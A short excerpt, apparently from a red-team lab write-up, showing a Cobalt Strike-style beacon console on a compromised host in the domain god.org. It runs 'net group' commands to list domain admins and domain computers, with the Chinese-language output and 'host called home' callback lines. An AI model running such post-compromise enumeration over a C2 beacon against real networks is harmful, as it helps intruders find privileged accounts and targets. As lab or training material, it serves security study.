 beacon> shell net group "domain admins" /domain
[*] Tasked beacon to run: net group "domain admins" /domain
[+] host called home, sent: 64 bytes
[+] received output:
这项请求将在域 god.org 的域控制器处理。
组名     Domain Admins
注释     指定的域管理员
成员
-------------------------------------------------------------------------------
Administrator            OWA$
命令成功完成。
beacon> shell net group "domain computers" /domain
[*] Tasked beacon to run: net group "domain computers" /domain
[+] host called home, sent: 67 bytes
[+] received output:
这项请求将在域 god.org 的域控制器处理。
组名     Domain Computers
注释     加入到域中的所有工作站和服务器
成员
-------------------------------------------------------------------------------
DEV1$                    ROOT-TVI862UBEH$         STU1$
命令成功完成。